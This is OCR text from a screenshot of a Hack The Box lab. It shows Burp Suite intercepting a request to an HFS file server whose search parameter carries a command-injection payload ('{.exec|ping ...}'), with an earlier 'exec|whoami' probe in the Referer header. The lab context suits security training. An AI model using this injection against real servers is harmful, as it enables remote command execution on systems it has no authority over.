 Burp
Hack The Box :: Mac
HFS /
10.10
Kali Linux
Kali Training
Kali T
User
Login
Folder
Back
Home
0 folders, 0 files, 0 bytes
Search
exec|ping 10.10.14.62.}
go
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Exte
Intercept HTTP history WebSockets history Options
Request to http://10.10.10.8:80
Forward Drop Intercept is on Action
Raw Params Headers Hex
1 GET /?search=%00{.exec|ping%2010.10.14.62.} HTTP/1.1
2 Host: 10.10.10.8
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://10.10.10.8/?search=%00{.exec|whoami.}
8 Connection: close
9 Cookie: HFS_SID=0.790632728720084
10 Upgrade-Insecure-Requests: 1
11
12